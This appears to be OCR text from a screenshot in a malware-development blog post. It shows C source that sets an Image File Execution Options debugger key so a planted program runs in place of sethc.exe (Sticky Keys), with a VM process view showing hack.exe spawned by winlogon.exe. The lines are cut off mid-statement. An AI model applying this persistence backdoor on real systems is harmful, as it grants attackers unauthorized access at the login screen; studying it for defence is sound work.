 3 windows·persistence·via·Accessibility·Features¬
4 author:·@cocomelonc¬
5 https://cocomelonc.github.io/malware/2022/09/30/malware-pers-12.html¬
6 */¬
7 #include·<windows.h>¬
8 #include·<string.h>¬
9 ¬
10 int·main(int·argc,·char*·argv[])·{¬
11 ··HKEY·hkey·=·NULL;¬
12 ··DWORD·gF·=·512;¬
13 ··DWORD·rM·=·1;¬
14 ¬
15 ··//·image·file¬
16 ··const·char*·img·=·"SOFTWA
\\sethc.exe";¬
17 ¬
18 ··//·evil·app¬
19 ··const·char*·exe·=·"C:\\Wi
20 ¬
21 ··//·Debugger¬
22 ··LONG·res·=·RegCreateKeyEx
_WRITE·|·KEY_Q
);¬
23 ··if·(res·==·ERROR_SUCCESS)
24 ····//·create·new·registry
25 ····//·reg·add·"HKLM\SOFTWA
hc.exe"·/v·Deb
26 ····RegSetValueEx(hkey,·(LP
27 ····RegCloseKey(hkey);¬
28 ··}¬
29 ¬
30 ··return·0;¬
31 }¬
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
hack.exe (6020) Properties
Job GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment Handles
File
N/A
(UNVERIFIED)
Version: N/A
Image file name:
C:\Windows\System32\hack.exe
Process
Command line: C:\Windows\System32\hack.exe sethc.exe 211
Current directory: C:\Windows\system32\
Started: a minute and 41 seconds ago (8:44:56 PM 9/30/2022)
PEB address: 0xbfdb31f000
Parent: winlogon.exe (560)
Mitigation policies: DEP (permanent); ASLR (high entropy)
Protection: None
Permission
Close
=^..^=
Meow-meow!
OK
entVersion\Image File Execution Opti
Options\sethc.exe
Type here to search
8:48 PM
9/30/2022
Right Ctrl
NORMAL pers.cpp
unix
"pers.cpp" 31L, 965C written